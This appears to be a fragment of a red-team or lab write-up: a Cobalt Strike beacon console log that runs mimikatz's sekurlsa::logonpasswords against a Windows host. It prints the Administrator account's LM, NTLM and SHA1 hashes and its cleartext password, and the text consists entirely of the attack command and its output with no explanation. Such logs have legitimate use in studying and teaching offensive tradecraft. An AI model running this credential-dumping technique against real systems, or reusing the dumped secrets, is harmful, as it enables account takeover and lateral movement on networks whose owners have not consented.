 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:

Authentication Id : 0 ; 605360 (00000000:00093cb0)
Session : Interactive from 1
User Name : Administrator
Domain : WEB
Logon Server : WEB
Logon Time : 2020/9/1 13:04:12
SID : S-1-5-21-3767205380-3469466069-2137393323-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WEB
* LM : ac804745ee68ebea1aa818381e4e281b
* NTLM : e45a314c664d40a227f9540121d1a29d
* SHA1 : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
* Username : Administrator
* Domain : WEB
* Password : Admin123
wdigest :
* Username : Administrator
* Domain : WEB
* Password : Admin123
kerberos :
* Username : Administrator
* Domain : WEB
* Password : Admin123
ssp :
credman :